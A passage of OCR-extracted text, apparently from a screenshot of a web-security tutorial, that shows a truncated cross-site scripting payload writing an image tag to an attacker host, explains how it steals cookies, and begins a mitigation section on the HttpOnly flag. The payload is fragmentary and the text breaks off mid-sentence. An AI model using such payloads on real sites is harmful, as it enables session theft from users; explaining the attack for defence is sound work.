
document
.
write
(
'<img src="http://att
When the client loads and executes this
script, it makes a request to the attacker-
controlled web site. The attacker can then
log the request and steal the cookie.
Mitigation and
prevention
The HttpOnly flag directs compatible
browsers to prevent client-side script from
accessing cookies. Including the HttpOnly
flag in the Set-Cookie HTTP response
header helps mitigate the risk associated
with XSS, where an attacker's script code